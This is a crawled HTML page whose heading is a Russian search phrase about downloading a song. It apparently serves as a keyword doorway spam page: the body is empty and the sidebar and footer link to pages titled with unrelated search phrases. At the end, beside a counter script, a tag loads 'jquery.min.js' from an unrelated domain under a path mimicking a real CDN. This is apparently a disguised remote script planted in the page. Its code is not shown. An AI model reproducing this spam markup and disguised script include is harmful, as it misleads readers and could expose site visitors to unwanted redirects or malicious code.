

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ujiewaijoh.pyphen.org/dnk5s-skachat-pesnyu-chizh-i-kompaniya-vechnaya-molodost.html
body_size: 1863
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать песню чиж и компания вечная молодость - ujiewaijoh.pyphen.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ujiewaijoh.pyphen.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать песню чиж и компания вечная молодость</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="dnk5s-mezhdunarodnye-aviareysy-iz-kazani-raspisanie.html">Международные авиарейсы из казани расписание</a></li>
                                <li><a href="dnk5s-ellen-feyn-vse-knigi.html">Эллен фейн все книги</a></li>
                                <li><a href="dnk5s-skachat-stalker-prohozhdenie.html">Скачать сталкер прохождение</a></li>
                                <li><a href="dnk5s-raspisanie-atiso.html">Расписание атисо</a></li>
                                <li><a href="dnk5s-organy-upravleniya-es-shema.html">Органы управления ес схема</a></li>
                                <li><a href="dnk5s-html-shablony-saytov-na-russkom.html">Html шаблоны сайтов на русском</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-tekst-pesni-chiki-pyh-pyh.html">Текст песни чики пых пых</a></li>
                                            <li><a href="dnk5s-need-for-speed-the-run-mehaniki.html">Need for speed the run механики</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-edit-nesbit-skachat-besplatno-fb2.html">Эдит несбит скачать бесплатно fb2</a></li>
                                            <li><a href="dnk5s-veronika-reshaet-umeret-skachat-pdf.html">Вероника решает умереть скачать pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-zenit-raspisanie-igr-futbol.html">Зенит расписание игр футбол</a></li>
                                            <li><a href="dnk5s-razvitie-rechi-cherez-teatralizovannuyu-deyatelnost-prezentaciya.html">Развитие речи через театрализованную деятельность презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-skachat-yandeks-igry-na-komp-besplatno.html">Скачать яндекс игры на комп бесплатно</a></li>
                                            <li><a href="dnk5s-raspisanie-poezdov-moskva-vorkuta-skoryy.html">Расписание поездов москва воркута скорый</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
